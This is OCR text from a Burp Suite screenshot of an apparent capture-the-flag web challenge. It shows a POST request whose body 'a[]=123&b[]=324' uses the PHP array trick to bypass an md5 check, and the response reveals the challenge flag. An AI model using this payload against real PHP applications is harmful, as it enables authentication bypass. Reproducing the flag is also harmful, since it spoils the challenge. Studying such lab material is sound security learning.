 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.8.5 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn CSRF Token Tracker
1 ×
Send Cancel < > Target: http://112.4.190.196:50080 HTTP/1
Request
Pretty Raw Hex \n
1 POST /md5/ HTTP/1.1
2 Host: 112.4.190.196:50080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:120.0)
Gecko/20100101 Firefox/120.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 15
11
12 a[]=123&b[]=324
Search... 0 matches
Response
Pretty Raw Hex Render \n
<span style="color: #007700">
(
</span>
<span style="color: #0000BB">
$_POST
</span>
<span style="color: #007700">
[
</span>
<span style="color: #DD0000">
'b'
</span>
<span style="color: #007700">
]))<br />
echo&nbsp;
</span>
<span style="color: #0000BB">
$flag2
</span>
<span style="color: #007700">
;<br />
else<br />
print&nbsp;
</span>
<span style="color: #DD0000">
'Wrong.'
</span>
<span style="color: #007700">
;<br />
}<br />
</span>
<span style="color: #0000BB">
?&gt;
</span>
11 </span>
12 </code>
flag{351db3236fbeb22ff5a0e0bf171a073a}
Search... 0 matches
Inspector
Selection 38
Selected text
flag{351db3236fbeb22ff5a0e0bf171a0
73a}
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 2
Request Cookies 0
Request Headers 9
Response Headers 6
Done 2,197 bytes | 16 millis